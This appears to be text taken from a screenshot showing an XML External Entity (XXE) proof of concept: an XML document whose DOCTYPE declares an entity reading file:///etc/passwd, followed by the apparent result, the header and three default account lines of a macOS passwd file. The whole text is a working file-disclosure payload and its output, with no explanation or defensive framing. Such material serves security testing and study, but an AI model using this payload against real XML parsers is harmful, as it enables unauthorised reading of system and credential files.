 1 <?xml version="1.0"?>
2 <!DOCTYPE ANY [
3 <!ENTITY f SYSTEM "file:///etc/passwd">
4 ]>
5 <x>##
6 # User Database
7 #
8 # Note that this file is consulted directly only when the system is running
9 # in single-user mode.  At other times this information is provided by
10 # Open Directory.
11 #
12 # See the opendirectoryd(8) man page for additional information about
13 # Open Directory.
14 ##
15 nobody:*:-2:-2:Unprivileged User:/var/empty:/usr/bin/false
16 root:*:0:0:System Administrator:/var/root:/bin/sh
17 daemon:*:1:1:System Services:/var/root:/usr/bin/false